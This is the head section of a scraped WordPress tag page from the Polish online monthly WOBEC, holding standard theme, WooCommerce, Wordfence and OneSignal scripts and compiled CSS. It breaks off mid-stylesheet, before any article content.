

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miesiecznik-wobec.pl/tag/imprezy-trojmiasto/
body_size: 21091
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Imprezy &#8211; trójmiasto | Miesięcznik internetowy WOBEC Piotr Kotlarz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://miesiecznik-wobec.pl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami" href="https://miesiecznik-wobec.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z komentarzami" href="https://miesiecznik-wobec.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miesięcznik internetowy WOBEC Piotr Kotlarz &raquo; Kanał z wpisami otagowanymi jako Imprezy - trójmiasto" href="https://miesiecznik-wobec.pl/tag/imprezy-trojmiasto/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://miesiecznik-wobec.pl/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://miesiecznik-wobec.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://miesiecznik-wobec.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miesiecznik-wobec.pl/wp-json/wp/v2/tags/1008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miesiecznik-wobec.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//miesiecznik-wobec.pl/?wordfence_lh=1&hid=4EEB72CC17F9476412BD2F9F3540A20E');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/miesiecznik-wobec.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://miesiecznik-wobec.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b97bed1a-a24c-4d75-9775-d8e27bf1f08d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "(Dziękuje za subskrypcje, Piotr Kotlarz)";
oneSignal_options['path'] = "https://miesiecznik-wobec.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4f716432-69c5-4efb-9ef6-8b17a5658ee8";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Chcesz otrzymywać powiadomienia o nowych artykułach ??";
oneSignal_options['promptOptions']['acceptButtonText'] = "Akceptuj";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dzięki";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/miesiecznik-wobec.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/miesiecznik-wobec.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#a8c9ad";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="6f5b405a70";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 